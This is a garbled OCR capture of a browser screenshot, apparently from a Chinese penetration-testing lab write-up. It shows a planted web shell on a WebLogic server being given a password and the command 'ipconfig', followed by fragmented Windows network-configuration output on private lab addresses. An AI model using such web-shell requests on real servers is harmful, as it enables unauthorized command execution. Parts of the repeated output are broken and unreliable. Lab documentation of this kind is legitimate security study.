 不安全 | 192.168.111.80:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
应用 回复 工具 Twitter 挖洞 博客 web ctf 漏洞网站 安卓逆向 渗透 工具网站 github 安全 攻防平台
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4c11:2609:6763:9a7a%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
09:6763:9a7a%13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
:6763:9a7a%13
默认网关. . . . . . . . . . . . . : 10.10.10.1
0
:6763:9a7a%13
以太网适配器 本地连接:
. . . . : 10.10.10.1
0
:6763:9a7a%13
连接特定的 DNS 后缀 . . . . . . . :
.10.10.1
0
:6763:9a7a%13
本地链接 IPv6 地址. . . . . . . . : fe80::a086:99e3:64dc:ce85%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80